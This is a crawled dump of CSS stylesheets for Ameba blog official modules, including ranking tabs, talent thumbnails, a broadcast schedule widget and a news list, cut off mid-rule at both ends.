*display:inline;
*zoom:1;
padding:0;
margin:0;
overflow:hidden;
}

#rc_module2 #tab_ui #accessRnk_menu,
#rc_module2 #tab_ui #newRnk_menu,
#rc_module2 #tab_ui #trendRnk_menu{
border-right:1px solid #cccccc;

}

#rc_module2 #tab_ui #updateinfo_menu{
width:23.9% !important;
}

#rc_module2 #tab_ui li a{
height:30px;
display:block;
text-indent:-9999px;
}

#rc_module2 #tab_ui #accessRnk_menu a{
background-position:center -41px;
}

#rc_module2 #tab_ui #newRnk_menu a{
background-position:center -73px;
}

#rc_module2 #tab_ui #trendRnk_menu a{
background-position:center -105px;
}

#rc_module2 #tab_ui #updateinfo_menu a{
background-position:center -137px;
}

#rc_module2 #tab_ui #accessRnk_menu a:hover{
background-position:center -169px;
}

#rc_module2 #tab_ui #newRnk_menu a:hover{
background-position:center -201px;
}

#rc_module2 #tab_ui #trendRnk_menu a:hover{
background-position:center -233px;
}

#rc_module2 #tab_ui #updateinfo_menu a:hover{
background-position:center -265px;
}

#rc_module2 #tab_ui #accessRnk_menu a.active,
#rc_module2 #tab_ui #newRnk_menu a.active,
#rc_module2 #tab_ui #trendRnk_menu a.active{
border-right:1px solid white;
}

#rc_module2 #tab_ui #accessRnk_menu a.active,
#rc_module2 #tab_ui #newRnk_menu a.active,
#rc_module2 #tab_ui #trendRnk_menu a.active,
#rc_module2 #tab_ui #updateinfo_menu a.active{
border-left: 1px solid white;
margin-top: 1px;
}

#rc_module2 #tab_ui #accessRnk_menu a.active{
background-position:center -298px;
}

#rc_module2 #tab_ui #newRnk_menu a.active{
background-position:center -331px;
}

#rc_module2 #tab_ui #trendRnk_menu a.active{
background-position:center -364px;
}

#rc_module2 #tab_ui #updateinfo_menu a.active{
background-position:center -396px;
}

#rc_module2 #tabContent_wrap{
width:98%;
height:184px;
padding-left:10px;
overflow:hidden;
*zoom:1;
}

#rc_module2 .tabContent{
width:100%;
height:184px;
padding-left:0 !important;
_padding:0 !important;
}

#rc_module2 p.update{
position: absolute;
top: 2px;
right: 2px;
padding:5px 10px 5px 0;
font-size:0.85em;
text-align:right;
color:#999999;
display:block;
_padding:5px 10px 5px 0;
}

#rc_module2 .update{
padding:5px 10px 5px 0;
font-size:0.85em;
text-align:right;
color:#999999;
display:block;
_padding:5px 10px 5px 0;
}

#rc_module2 .tabContent ul, #rc_module2 .switchColumn ul{
padding:0 !important;
margin:0 !important;
overflow:hidden;
}

#rc_module2 ul h4{
margin:0 !important;
}

#rc_module2 .ranking{
width:24.5%;
height:42px;
padding:0;
margin:0 0 8px 0;
float:left;
overflow:hidden;
color:#33333;
}

#rc_module2 .ranking a{
font-weight:normal;
}

#rc_module2 .thumb{
width:38px;
height:38px;
padding:1px;
margin-right:3px;
display:block;
float:left;
border:1px solid #cccccc;
text-align:center;
}

#rc_module2 .ranking span img{
vertical-align:top;
padding:1px 0 0 0;
}

#rc_module2 .ranking h4 span{
display:block;
padding-bottom:3px;
}

#rc_module2 .ranking h4 a{
padding-bottom:2px;
line-height:1.1;
}

#rc_module2 .top3{
width:33%;
height:52px;
}

#rc_module2 .top3 .thumb{
width:48px;
height:48px;
}

#rc_module2 .top3 .rankStatus{
padding-top:5px;
}

#rc_module2 .rankStatus{
padding-left:5px !important;
_padding-left:2px !important;
}

#rc_module2 #updateinfoRnk .ranking{
width: 32%;
height: 52px;
padding-right: 2px;
}

#rc_module2 #updateinfoRnk h4{
margin-bottom:3px;
}

#rc_module2 #updateinfoRnk h4 a{
display: block;
height: 15px;
overflow: hidden;
line-height: 1.4;
font-size:12px;
}

#rc_module2 #updateinfoRnk .top3{
margin-bottom: 20px;
}

#rc_module2 #updateinfoRnk .thumb{
width:48px;
height:48px;
}

#rc_module2 #updateinfoRnk .article{
padding-left:24px;
}

#rc_module2 #updateinfoRnk .article a{
line-height:1.3;
font-size:10px;
}

#rc_module2 #updateinfoRnk .updinfoIco{
display: block;
background: url(//stat100.ameba.jp/common_style/img/common/icon/up.gif) no-repeat 2px 1px;
text-align: left;
padding: 4px 0px 0px 18px;
margin-left:52px;
color:#E60012;
font-weight: normal;
line-height:1.4;
font-size:12px;
}

#rc_module2 #updateinfoRnk .article .formac{
line-height:1.6;
}

#rc_module2 .switchColumn{
padding:0 0 0 8px;
margin-bottom:6px;
}

#rc_module2 .switchColumn h4{
height:17px;
padding:4px 0 0 17px;
margin:0 0 4px 1px!important;
color:#666666 !important;
font-size:12px;
font-weight:normal;
line-height:1;
}

#rc_module2 .switchColumn .switchBtn{
width:43px;
margin-top:-3px;
display:inline-block;
font-size:10px;
color:#0066cc;
float: right;
cursor:pointer;
*margin-top:-16px;
*display:inline;
*zoom:1;
}

#rc_module2 .switchColumn .talentThumb,
#rc_module2 #recommend .talentThumb{
width:40px;
height:40px;
margin-right:4px;
float:left;
display:block;
}

#rc_module2 .switchColumn .talentThumb img,
#rc_module2 #recommend .talentThumb img{
width:36px;
height:36px;
padding:1px;
border:1px solid #cccccc;
}

#rc_module2 .switchColumn .talentThumb:hover img,
#rc_module2 #recommend .talentThumb:hover img{
border:1px solid #ffcc33;
}

#rc_module2 .switchColumn .talentName,
#rc_module2 #recommend .talentName{
width:40px;
_width:30px;
padding-top: 5px;
margin-left:44px;
_margin-left:40px;
display: block;
font-size:10px;
line-height: 1.1;
word-break:break-all;
}

#rc_module2 #recommend h4{
background: url(//stat100.ameba.jp/ofcl/img/screen/portal/common/bg_mbl_title.gif) repeat-x left top;
padding: 7px 9px;
margin:0 0 5px 0;
color:#333333 !important;
font-weight: bold;
*font-size:12px;
line-height:1 !important;
}

#rc_module2 #temple {
padding:10px 0 10px 9px;
margin-bottom:10px;
border-bottom:1px dotted #cccccc;
display:block !important;
}
#rc_module2 #recommend{
padding:0 0 10px 0;
text-align:left;
border-bottom:1px solid #cccccc;
}
#rc_module2 #temple h4{
background-repaet:no-repeat;
background-position:0px -529px;
}

#rc_module2 #recommend ul{
overflow:hidden;
_zoom:1;
margin:0 0 0 10px;
padding:0 0 0 0;
}
#rc_module2 #recommend li.min {
width: 16.2% !important;
*width: 16.5% !important;
padding: 0;
margin:0;
float:left;
}
#rc_module2 #recommend li.max {
width: 14.2%;
*width: 14%;
padding: 0;
margin:0;
float:left;
}
#rc_module2 #recommend .last{
width:52px !important;
margin-right:0;
}
#rc_module2 #recommend li a{
float:initial;
}
#rc_module2 #recommend li .talentName {
width: 52px;
text-align:center;
margin-left:0;
display:block;
}
#rc_module2 #recommend .talentThumb{
width:52px;
height:52px;
}
#rc_module2 #recommend li .talentThumb img{
width:48px;
height:48px;
}
#rc_module2 #recommend .switchBtn{
display:none;
}

#rc_module2 .switchColumn ul{
overflow:hidden;
_zoom:1;
margin-left:10px;
}
#rc_module2 .switchColumn li {
width: 26%;
*width: 25%;
padding: 0;
margin:0;
float:left;
}
#rc_module2 .switchColumn .last{
width:52px;
margin-right:0;
}
#rc_module2 .switchColumn li a{
float:initial;
}
#rc_module2 .switchColumn li .talentName {
width: 52px;
text-align:center;
margin-left:0;
display:block;
}
#rc_module2 .switchColumn .talentThumb{
width:52px;
height:52px;
}
#rc_module2 .switchColumn li .talentThumb img{
width:48px;
height:48px;
}
#rc_module2 .switchColumn .switchBtn{
display:none;
}

#rc_module2 #rc_module_nav_wrap{
margin:0;
padding:2px 0 0 0;
width:100%;
height:55px;
background:url(//stat100.ameba.jp/p_skin/cmn/img/ofclRnkMod_btn.png) repeat-x left -285px;
}

#rc_module2 #rc_module_nav{
height:57px;
padding:0;
margin:0;
overflow: hidden;
}

#rc_module2 #rc_module_nav li{
display:inline-block;
width:20%;
height:55px;
margin:0;
padding:0 0 0 0;
*display:inline;
*zoom:1;
border-right:1px solid #ccc;
}

#rc_module2 #rc_module_nav li a{
display:block;
height:55px;
text-indent:-9999px;
white-space:nowrap;
overflow:hidden;
background:url(//stat100.ameba.jp/p_skin/cmn/img/ofclRnkMod_btn.png) no-repeat;
}

#rc_module2 #rc_module_nav li#ofclMatome{
	width:18%;
	border:none;
}

#rc_module2 #rc_module_nav li#ofclTop a{
	background-position: center 0;
}

#rc_module2 #rc_module_nav li#ofclFlash a{
	background-position: center -57px;
}

#rc_module2 #rc_module_nav li#ofclRanking a{
	background-position: center -114px;
}

#rc_module2 #rc_module_nav li#ofclBlogNews a{
	background-position: center -171px;
}

#rc_module2 #rc_module_nav li#ofclMatome a{
	background-position: center -228px;
}


#rc_module2 #feature {
width:100%;
text-align:center;
padding:0 0 0 0;
margin:0;
}
#rc_module2 #feature li{
display:inline-block;
width:36%;
padding:0 0 0 0;
margin:0 0 10px 0;
*display:inline;
*zoom:1;
}

#rc_module2 #feature li a{
display:block;
height:20px;
text-indent:100%;
white-space:nowrap;
overflow:hidden;
}
#rc_module2 #feature #f-AmebaTop {
width:38%;
}
#rc_module2 #feature #f-AmebaShop {
width:28%;
}

#rc_module2 #feature #f-AmebaStudio {
width:105px;
}

#rc_module2 #feature #f-AmebaTop a{
background-position:0px -646px;
}
#rc_module2 #feature #f-AmebaShop a{
background-position:-241px -646px;
}
#rc_module2 #feature #f-AmebaStudio a{
background-position:0px -671px;
}

@media screen and (-webkit-min-device-pixel-ratio:0){
.switchColumn #userRecommend_ttl{font-size:11px;}
}
@media screen and (-webkit-min-device-pixel-ratio:0){
.switchColumn #userRecommend_ttl{font-size:11px;}
}
*/
/*
#amestaBlogParts{
    background: url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_bg.png) repeat-x left top;
    border: 2px solid #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #333;
    cursor: pointer;
    display: none;
    font-size: 12px;
    line-height: 1;
    overflow: hidden;
    margin: 0 auto 10px;
    padding: 8px;
    text-align: left !important;
    width: 140px;
}

#amestaBlogParts a:hover{
    text-decoration: none !important;
}
#amestaBlogParts img{
    float: left !important;
    padding-right: 7px !important;
}
#amsbpSchedule{
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #333;
    padding: 8px 3px 10px 3px;
    position: relative;
    margin-bottom: 15px;
    width: 136px;
}
#amsbpSchedule h3 {
    background: url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_sprite.png) no-repeat 0 0 !important;
    margin: 0 !important;
    padding: 0 0 8px 0 !important;
    width: 126px !important;
    text-indent: -9999px !important;
    overflow:hidden !important;
    white-space:nowrap !important;
}
#amsbpSchedule h4{
    font-size: 12px !important;
    font-weight: normal !important;
    line-height: 1.3 !important;
    margin: 0 !important;
    padding: 0 0 10px 2px !important;
}

#amsbpSchedule a{
    color: #333 !important;
}
#amsbpSchedule img{
    float: left !important;
}
#amsbpTalentName{
    margin: 0;
}
#downArrow {
    background: url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_sprite.png) no-repeat -130px 0;
    display: block;
    left: 13px;
    height: 7px;
    position: absolute;
    bottom: -7px;
    width: 13px;
}
#amsbpSchedule p {
    font-family: Arial, Helvetica, "ヒラギノ角ゴ Pro W3" !important;
    letter-spacing: 1px !important;
    margin: 0 auto !important;
    width: 115px !important;
}
#broadcastDay {
    font-size: 22px;
    font-weight: bold;
    padding: 0 0 3px 1px;
}
#broadcastDay span{
    display: inline-block !important;
    font-size: 14px !important;
    letter-spacing: 0 !important;
    margin-top: 5px !important;
    padding-left: 5px !important;
    vertical-align: top !important;
    *display: inline !important;
    *zoom: 1 !important;
}
#broadcastTime {
    font-size: 30px;
    font-weight: bold;
}
#broadcastToday {
    background: #e6147e;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    line-height: 22px;
    margin: -4px 0 0 7px !important;
    padding: 0 4px 0 0;
    position: relative;
    vertical-align: middle !important;
    *margin-top: 0 !important;
}

#broadcastToday small{
    background: url(//stat100.ameba.jp/p_skin/cmn/img/amestaBlogParts_sprite.png) no-repeat -130px -9px !important;
    height: 8px !important;
    left: -8px !important;
    position: absolute !important;
    top: 7px !important;
    width: 8px !important;
}
#amsbpNowOnAir {
    font-size: 26px;
    font-weight: bold;
    text-align: center;
}
#amsbpNowOnAir a{
    color: #e6147e !important;
}
#amsbpTalentName {
    color: #fff;
    padding: 3px 0 0 47px;
    line-height: 1.4;
}
#amsbpTalentName a{
	background: none !important;
    color: #fff !important;
}
#amsbpTalentName span {
    font-size: 15px !important;
    line-height: 1.2 !important;
    padding-right: 4px !important;
}
*/





/*
#amestamodule3 .viewCount{
background:  url("http://vc.ameba.jp/view?vci=3231&guid=ON") no-repeat left top;
}
#rc_module2 #blogNews .viewCount{
background:  url("http://vc.ameba.jp/view?vci=3228&guid=ON") no-repeat left top;
}
#rc_module2 #accessRnk .viewCount{
background:  url("http://vc.ameba.jp/view?vci=2246&guid=ON") no-repeat left top;
}

#rc_module2 #newRnk .viewCount{
background:  url("http://vc.ameba.jp/view?vci=3239&guid=ON") no-repeat left top;
}

#rc_module2 #trendRnk .viewCount{
background:  url("http://vc.ameba.jp/view?vci=2247&guid=ON") no-repeat left top;
}

#rc_module2 #updateinfoRnk .viewCount{
background:  url("http://vc.ameba.jp/view?vci=3238&guid=ON") no-repeat left top;
}

#rc_module2 #recommend .viewCount{
background:  url("http://vc.ameba.jp/view?vci=2865&guid=ON") no-repeat left top;
}
*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat100.ameba.jp/p_skin/cmn/css/official_module.1.002.css
body_size: 5135
content:
@charset "UTF-8";
/*==============================================

　オフィシャルモジュール

==============================================*/

/*footer_ad_official*/

#footer_ad_official #pureBlogLink{
padding:5px 0 10px 0;
}

/**/

#adArea #general .adObj,#adArea #general .adObjOn{
width:98.5%;
}


/*カテゴリーアライアンス*/

#footer_ad {
margin-top:10px !important;
height: auto !important;
}
/*new amestaMod*/


/*new_rankingChecker*/
.tabContent .ranking a{
font-size:10px;
}
.tabContent .top3 a{
font-size:12px;
}

#imgRnk .thumb{
background:#f2f2f2;
width:36px;
height:36px;
overflow:hidden;
}
#imgRnk .thumb img{
width:36px;
}
#imgRnk .top3 .thumb{
width:63px;
height:63px;
}
#imgRnk .top3 .thumb img{
width:63px;
}

#imgRnk .top3 span{
float:left;
}
#imgRnk .top3 h4 span img{
padding-top:0;
}
#imgRnk .top3 h4 a{
width:84px;
_width:83px;
padding-left:3px;
margin-top:6px;
display: block;
float:left;
overflow:hidden;
white-space:nowrap;
}
#imgRnk .top3 .thumb{
clear:left;
}
#imgRnk .ranking{
width:92px;
margin-bottom:17px;
}
#imgRnk .top3{
width:117px;
_width:115px;
height:101px;
margin-bottom:13px;
}
#newArea{
width:237px;
float:left;
}
#photoArea{
float:left;
}
#newArea li{
background:url(/common_style/img/common/icon/arrow13.gif) no-repeat 0 0;
padding-left:15px;
line-height:1.5;
}
#newArea li .new{
background: url(/common_style/img/common/icon/new.gif) no-repeat scroll 100% 2px;
padding-right: 25px;
}
#newArea li .hot{
background: url(/common_style/img/common/icon/hot1.gif) no-repeat scroll 100% -2px;
padding-right: 23px;
}
#photoArea li{
margin-bottom:3px
}
#photoArea #photoImage .thumb{
background:#f2f2f2;
width:86px;
height:86px;
border:none;
float:none;
}

#photoArea #updateTime{
background: url(/common_style/img/common/icon/up.gif) no-repeat 0 -1px;
padding:2px 0 0 18px;
line-height:1.2;
color: #E60012;
}


#accessRnk .detailLink,
#trendRnk .detailLink,
#imgRnk .detailLink,
#newRnk .detailLink,
#updateinfoRnk .detailLink,
#matome .detailLink,
#recommend .detailLink,
#news_more{
text-align: right;
width: 98%;
}

#footer_ad_official #accessRnk .detailLink,
#footer_ad_official #trendRnk .detailLink,
#footer_ad_official #imgRnk .detailLink,
#footer_ad_official #newRnk .detailLink{
margin-top: 0px;
*margin-top:10px;
}

#updateinfoRnk .detailLink,
#recommend .detailLink{
margin-top: 8px;
*margin-top:18px;
}

.tabContent .detailLink a, #blogNews .detailLink a, #amestamodule3 .detailLink a, #matome .detailLink a, #recommend .detailLink a{
padding: 0 13px 0 0;
background: url(//stat100.ameba.jp/common_style/img/common/icon/detail_link1.gif) no-repeat right center;
font-size:0.85em;
}

.switchColumn{
padding:0 0 0 8px;
margin-bottom:6px;
}

.switchColumn h4, .switchBtn{
background-image:url(//stat100.ameba.jp/p_skin/cmn/img/rnkchecker_switchColumn.png);
background-repeat:no-repeat;
}
.switchColumn h4{
height:17px;
padding:4px 0 0 17px;
margin:0 0 4px 1px!important;
color:#666666 !important;
font-size:12px;
font-weight:normal;
line-height:1;
}

/*imageRealTimeRanking*/
#imgrelRank{
margin-top:20px;
}
#imgrelRank h3{
background:url("//stat.ameba.jp/common_style/img/common/icon/crown1.gif") no-repeat scroll 0 0 transparent;
padding:0 0 10px 17px;
margin-right:8px;
font-weight:bold;
line-height:1.3;
}
#imgrelRank h3 .update{
padding-left:12px;
color:#999999;
font-size:0.85em;
font-weight:normal;
}
#imgrelRank ul{
overflow:hidden;
margin-bottom:7px;
}

#imgrelRank li{
width:120px;
float:left;
text-align:center;
margin-right:15px;
}
#imgrelRank .thumb{
background:#f2f2f2;
width:118px;
height:118px;
margin-bottom:5px;
border:1px solid #cccccc;
display:block;
}
#imgrelRank .rankNum{
height:26px;
}
#imgrelRank .rankNum img{
padding-top:6px;
}
#imgrelRank .top3 .rankNum img{
padding-top:0;
}
#imgrelRank .last,.imagelist #mainArea #imgrelRank .last{
margin-right:0;
}

/*拡大画像一覧ページ*/
.imagelist #mainArea #imgrelRank{
margin-bottom:10px;
}

.imagelist #mainArea #imgrelRank li{
margin-right:10px;
}
.imagePage_list li{
margin-right:8px !important;
}
#registBtn{
width:166px;
height:157px;
margin-top:10px;
}
.register_front{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat 0px 0px;
}
.register_blog{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -170px 0px;
}
.register_fan{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -340px 0px;
}
.register_mail{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -510px 0px;
}
.register_peta{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -680px 0px;
}
.register_pigg{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -850px 0px;
}
.register_present{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat -1020px 0px;
}
#registBtn_ttl,#registBtn_btn,#registBtn_caption{
text-indent:-9999px;
}
#registBtn_ttl{
height:52px;
margin:0 !important;
}
#registBtn_btn{
background:url(//stat100.ameba.jp/p_skin/cmn/img/ameblo_registerBtn.png) no-repeat left -160px;
display:block;
width:157px;
height:35px;
margin:0 0 0 5px !important;
*margin:0 0 0 2px !important;
}
#registBtn_caption{
height:55px;
}


/*rankingchecker sidebar*/
.rc_mdl{
width:auto !important;
position:relative;
border-top:none !important;
}
.rc_mdl #tab_ui li span{
background:none !important;
width:auto !important;
height:auto !important;
padding-right: 6px;
margin-right: 7px;
color:#0066cc;
text-indent:0px !important;
border-right:1px solid #cccccc;
cursor:pointer;
}
.rc_mdl #tab_ui li span:hover{
color:#ff3366;
text-decoration:underline;
}
.rc_mdl #tab_ui li .active{
color:#333333;
}
.rc_mdl #tab_ui li .active:hover{
color:#333333;
text-decoration:none;
cursor:default;
}

.rc_mdl #tab_ui #trendRnk_menu span{
border:none;
}

.rc_mdl #tab_ui{
width:288px !important;
padding:6px 0 6px 10px;
}
.rc_mdl #tabContent_wrap{
background:none;
height:135px;
padding-left:4px;
}
.rc_mdl .tabContent{
width:auto;
height:135px;
padding:0;
}
*html .rc_mdl .tabContent .thumb{
margin-right:0;
}
.rc_mdl .tabContent .ranking{
width: 98px;
}
.rc_mdl .tabContent .ranking span img{
padding-top:0;
}
.rc_mdl .tabContent .rankStatus{
width:9px;
height:9px;
padding-left:3px !important;
}
.rc_mdl .tabContent .top3 a{
font-size: 10px;
}

.rc_mdl .tabContent .top3 .rankStatus{
padding-top: 9px;
}
.rc_mdl h2 .update{
height:13px;
_padding-top:1px;
margin-top: -12px;
font-weight: normal;
text-align:right;
display:block;
}
.rc_mdl #imgRnk .ranking{
width:97px;
margin-bottom:10px;
}
.rc_mdl #imgRnk .top3{
width:97px;
}
.rc_mdl #imgRnk .thumb{
width:38px;
height:38px;
}
.rc_mdl #imgRnk .top3 .thumb{
width:48px;
height:48px;
}
.rc_mdl #imgRnk .top3 h4 a,.rc_mdl #imgRnk .top3 h4 span{
float:none;
}
.rc_mdl #imgRnk .top3 h4 a{
width:auto;
padding:0;
display:inline;
white-space:normal;
}
.rc_mdl #accsessRnk .detailLink,.rc_mdl #accessRnk .detailLink, .rc_mdl #trendRnk .detailLink, .rc_mdl #newRnk .detailLink{
top:112px;
right:0;
}
.rc_mdl .sidebar_rc_bottom{
border-top:1px dotted #cccccc;
padding:5px 0 0 10px !important;
margin: 0 4px !important;
}
.rc_mdl .sidebar_rc_bottom li{
padding-top:5px;
display:inline-block;
*display:inline;
*zoom:1;
}
.rc_mdl .sidebar_rc_bottom li a{
width:120px;
padding:1px 0 0 26px;
display:block;
}
.rc_mdl .sidebar_rc_bottom .label02,.rc_mdl .sidebar_rc_bottom .label04{
width:110px;
padding-left:20px;
}
.rc_mdl .sidebar_rc_bottom .label01{
background:url(//stat100.ameba.jp/common_style/img/common/icon/star.gif) no-repeat 3px 0;
}
.rc_mdl .sidebar_rc_bottom .label02{
background: url(//stat100.ameba.jp/common_style/img/common/icon/brogarticle1.gif) no-repeat 2px 2px;
}
.rc_mdl .sidebar_rc_bottom .label03{
background: url(//stat100.ameba.jp/common_style/img/common/icon/new.gif) no-repeat 0 4px;
}
.rc_mdl .sidebar_rc_bottom .label04{
background: url(//stat100.ameba.jp/common_style/img/common/icon/temple.gif) no-repeat 3px 1px;
}



/*-- amestaMod blognews checker @blog mainPage --*/
#footer_ad_official{
min-width:370px;
width:370px;
width:auto !important;
max-width:470px;
margin:0 auto;
_width:400px;
font-weight: normal;
}

#footer_ad_official .viewCountImg{
border:none !important;
}

#footer_ad_official li{
list-style:none;
}

#footer_ad_official a{
color:#0066CC !important;
font-weight: normal !important;
text-decoration: none !important;
}


#rcflash09{
margin-bottom:10px;
}

#amestamodule3, #inner1,
#amestamodule3 h3,
#amestamodule3 #inner3,
#amestamodule3 #inner3 ul,
#amestamodule3 #inner3 .regularOnAir,
#amestamodule3 #flag{
background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_amestaSprite.png);
background-repeat:no-repeat;
_background:none;
}

#amestamodule3{
background-position:left -71px;
position:relative;
height:133px;
margin-bottom:10px;
}

#amestamodule3 #inner1{
background-position:right -213px;
padding:4px 3px 8px 4px;
_background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_400_bg1.png) no-repeat left top;
}

#amestamodule3 #inner2{
background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_amestaBG1.png) repeat left top;
_background:none;
height:125px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}

#amestamodule3 h3{
background-position:left -4px;
width:223px;
height:35px;
text-indent:-9999px;
margin:0 0 0 11px;
}

#amestamodule3 #flag{
background-position: -221px 0px;
width:127px;
height:71px;
padding: 0 0 0 0 !important;
text-indent:-9999px;
position:absolute;
right: 3px;
top: 3px;
z-index: 1;
display: none;
}

#amestamodule3 #inner3{
background-position:left -366px;
margin:0 9px;
}

#amestamodule3 h3 a{
display: block;
text-indent: -9999px;
height:19px;
}

#amestamodule3 #inner3 ul{
background-position:right -456px;
height:70px;
padding:0 0 3px 0;
margin:0px;
text-align:center;
overflow:hidden;
}

#amestamodule3 li{
width:73%;
height:57px;
padding:10px 0 0 30px;
margin:0;
display:inline-block;
*display:inline;
*zoom:1;
list-style:none;
vertical-align:top;
position:absolute;
text-align:left;
top: 37px;
}

#amestamodule3 .single li{
left:10%;
}

#amestamodule3 .list1, #amestamodule3 .list2{
width:38%;
}

#amestamodule3 .list1{
left:10px;
}

#amestamodule3 .list2{
left:46%;
z-index: 10;
}

#amestamodule3 li p{
color:#333333 !important;
}

#amestamodule3 a{
color:#0066CC !important;
}

#amestamodule3 .statusIco{
position:absolute;
left: -2px;
top: -4px;
}

#amestamodule3 li .talentThumb{
width:54px;
height:54px;
margin-right:5px;
display:block;
float:left;
border:1px solid #cccccc;
overflow: hidden;
}

#amestamodule3 li .talentThumb img{
width:52px;
padding:1px;
}

#amestamodule3 li .talentName,
#amestamodule3 li .cahatTitle{
margin-bottom:2px;
margin-right: 12px;
font-weight:bold;
}

#amestamodule3 li .talentName{
display:block;
line-height:1;
}

#amestamodule3 li .cahatTitle{
color:#ff3366 !important;
}

#amestamodule3 li .chatBoard{
height: 40px;
overflow: hidden;
font-size:10px;
line-height:1;
}

#amestamodule3 .detailLink{
padding-right:12px;
text-align:right;
line-height:normal;
}

#amestamodule3 #inner3 .regularOnAir{
position: relative;
height: 74px;
background-position:right -456px;
}

#amestamodule3 .regularOnAir .statusIco{
left: -10px;
top: -7px;
z-index: 1;
}

#amestamodule3 .regularOnAir .talentThumb img{
width: 100px;
height: 60px;
position: absolute;
top: 5px;
left: 10px;
z-index: 0;
}

#amestamodule3 .regularOnAir .broadcastTitle a{
display: block;
margin: 0 40px 0 117px;
padding: 5px 0 2px;
font-weight: bold!important;
color: #0066CC;
text-align: left;
line-height: 1.1;
position: relative;
z-index: 100;
}
#amestamodule3 #winFontSize .broadcastTitle a{
font-size: 14px;
}
#amestamodule3 #macFontSize .broadcastTitle a{
font-size: 10.5pt;
}
#amestamodule3 .regularOnAir .broadcastCasts{
display: block;
margin: 0 20px 0 117px;
line-height: 14px;
color: #666;
text-align: left;
}
#amestamodule3 #winFontSize .broadcastCasts{
font-size: 10px;
}
#amestamodule3 #macFontSize .broadcastCasts{
font-size: 7.5pt;
}
#amestamodule3 .regularOnAir .castsIcon{
display: inline-block;
width: 40px;
height: 13px;
margin-right: 5px;
background: #666666;
color: #ffffff;
text-align: center;
line-height: 13px;
}

#rc_module2 h3 a, #rc_module2 #tab_ui, #rc_module2 #tab_ui a, #rc_module2 .switchColumn h4, #feature a{
background: url(//stat100.ameba.jp/p_skin/cmn/img/ofclFooterMod_checkerSprite.png);
background-repeat:no-repeat;
}

#rc_module2{
background:#ffffff;
width:auto;
border:1px solid #cccccc;
}

#rc_module2 h3{
padding:0;
margin:0;
}

#rc_module2 h3 a{
background-position:center 0px;
height: 35px;
display:block;
text-align: center;
text-indent:-9999px;
}

#rc_module2 #blogNews{
position: relative;
margin: 0 0 10px 0;
overflow:hidden;
*zoom: 1;
}

#rc_module2 #blogNews h4{
background: url(//stat100.ameba.jp/ofcl/img/screen/portal/common/bg_mbl_title.gif) repeat-x left top;
padding: 7px 9px;
margin:0 0 5px 0;
color:#333333 !important;
font-weight: bold;
*font-size:12px;
line-height:1 !important;
}

#rc_module2 #blogNews h4 .update{
margin-top:-17px;
font-weight:normal;
padding: 5px 0 5px 0;
*float:right;
*padding-right:10px;
*margin-top:-23px;
}

#rc_module2 #blogNews ul{
padding:0 0 0 5px;
margin: 0 0 7px 0;
font-size:12px;
}
#rc_module2 #minWidthSize{
font-size:11px !important;
}
#rc_module2 #maxWidthSize{
padding:0 0 0 10px !important;
}
#rc_module2 #blogNews li{
background: url(//stat100.ameba.jp/common_style/img/common/icon/arrow12.gif) no-repeat -6px 0px;
width:47%;
padding: 0 0 2px 8px;
margin:0 2px 0 0;
line-height:1.5;
display:inline-block;
*display:inline;
*zoom:1;
}

#rc_module2 #blogNews .formac{
font-size:11px;
}
#rc_module2 #maxWidthSize .formac{
font-size:12px;	
}
#rc_module2 #blogNews .new{
background: url(//stat100.ameba.jp/common_style/img/common/icon/new.gif) no-repeat scroll 100% 2px;
padding-right: 25px;
}

#rc_module2 #blogNews .hot{
background: url(//stat100.ameba.jp/common_style/img/common/icon/hot1.gif) no-repeat scroll 100% -2px;
padding-right: 25px;
}

#rc_module2 #blogNews .detailLink{
padding-right:10px;
text-align:right;
}

#rc_module2 #blogNews .detailLink #clickRank{
margin-right:10px;
}


/* matome
***********/
#rc_module2 #matome{
margin: 0 0 10px 0;
overflow:hidden;
*zoom: 1;
}

#rc_module2 #matome h4{
background: url(//stat100.ameba.jp/ofcl/img/screen/portal/common/bg_mbl_title.gif) repeat-x left top;
padding: 7px 9px;
margin:0 0 5px 0;
color:#333333 !important;
font-weight: bold;
*font-size:12px;
line-height:1 !important;
}

#rc_module2 #matome #matomeWrap{
padding:0 10px;
}

#rc_module2 .matomeWidthMin{
	font-size:11px;
}

#rc_module2 #matome #matomeLeft{
position:relative;
float:left;
padding:3px 0 0 0;
width:48%;
overflow:hidden;
*zoom: 1;
}

#rc_module2 #matome #matomeLeft .talentThumb{
width:52px;
height:52px;
margin-right:4px;
float:left;
display:block;
}

#rc_module2 #matome #matomeLeft .talentThumb img{
width:48px;
height:48px;
padding:1px;
border:1px solid #cccccc;
}

#rc_module2 #matome #matomeLeft a.topicTitle{
width:63%;
padding:0 0 1em 0;
float:left;
}


#rc_module2 #matome #matomeLeft .view{
position:absolute;
bottom:0;
right:5px;
padding:0 0 0 0;
text-align:right;
color:#999;
}

#rc_module2 #matome #matomeRight{
position:relative;
float:right;
width:50%;
}

#rc_module2 #matome #matomeRight #rightWrap{
padding:0 0 0 0;
}
#rc_module2 #matome #matomeRight ul{
margin:0;
padding:0;
}
#rc_module2 #matome #matomeRight li{
background: url(//stat100.ameba.jp/common_style/img/common/icon/arrow12.gif) no-repeat -6px 0px;
padding: 0 0 2px 8px;
